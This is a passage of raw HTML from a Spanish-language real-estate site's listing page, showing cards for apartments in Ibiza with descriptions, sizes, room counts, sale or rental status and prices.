			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18107-piso-en-alquiler-en-zona-de-playa">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV 18106 Apartamento en Ses Torres</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/10/IMG_5449-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito apartamento de una habitación ubicado en la zona de Ses Torres, Jesús. Con vistas a la Bahía de Talamanca ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">50.48 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv-18106-apartamento-en-ses-torres">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					250.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18085">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18085 Piso en venta en Can Misses</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/08/IMG_0423-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito y espacioso piso de 3 habitaciones y 2 WC ubicado en El Barrio de Can Misses. Con 112m2, cuenta ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">115 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18085"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18085&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18085">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					410.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV18075 Piso en primera línea de mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/06/PHOTO-2018-03-13-23-29-07-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Piso situado en primera linea de mar. Con 3 habitaciones (dos dobles y una individual) y 1 baño, tiene capacidad ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav18075-piso-en-primera-linea-de-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav18047-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV18047 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" srcset="http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-600x300.jpeg 600w, http://www.ibizaandme.com/wp-content/uploads/2018/04/WhatsApp-Image-2018-04-25-at-10.14.10-4-800x400.jpeg 800w" sizes="(max-width: 600px) 100vw, 600px" /><div class="status-update">DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL</div>			<div class="property-tag tag-right">
				DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Apartamento nuevo de 90m2, 3habitaciones dobles, 2 baños completos (1 en suite). Totalmente equipado y amueblado, a/a, terraza de 4m. Se ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">DISPONIBLE PARA LA TEMPORADA - NO VACACIONAL</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav18047-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav18047-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav18047-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18046-duplex">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18046 Dúplex</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2021-10-20-at-10.52.04-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">No disponible</div>			<div class="property-tag tag-right">
				No disponible			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso en alquiler en el puerto de Ibiza. Con una habitación de matrimonio, baño, un amplio salón comedor y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">No disponible</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18046-duplex"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18046-duplex&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18046-duplex">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.850 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV18018 Dúplex en primera línea de mar</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/02/WhatsApp-Image-2018-02-16-at-09.45.45-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito duplex con terraza ático de uso privativo. En la planta baja encontramos el salón, la cocina, un aseo y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">129 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					485.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1781 Piso en urbanización exclusiva</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/01/PORTADA-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en urbanización exclusiva ubicada en la zona de Can Misses. Con tres habitaciones y dos WC, encontramos un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					465.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18002-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18002 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/01/05.livingroomH-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 110m2 con terraza con vistas al mar. Con tres habitaciones de matrimonio, encontramos un amplio salón comedor ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18002-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18002-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18002-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17243-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17243 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/12/IMG_0865-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Magnífico piso de 140m2 en zona céntrica de Ibiza, muy bien equipado, completamente amueblado. Cocina bien equipada, con vitrocerámica, lavadero ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17243-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17243-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17243-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.900 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav17242-apartamento">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV17242 Apartamento</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/12/3-From-Lounge-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Con una ubicación perfecta, este precioso apartamento de 4 dormitorios, mas sala de descanso y una terraza ajardinada, tiene unas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
